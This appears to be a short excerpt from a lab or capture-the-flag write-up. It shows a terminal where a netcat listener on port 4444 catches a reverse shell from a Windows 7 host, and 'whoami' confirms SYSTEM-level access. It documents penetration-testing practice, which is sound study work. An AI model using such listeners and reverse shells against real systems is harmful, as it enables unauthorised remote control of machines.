 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system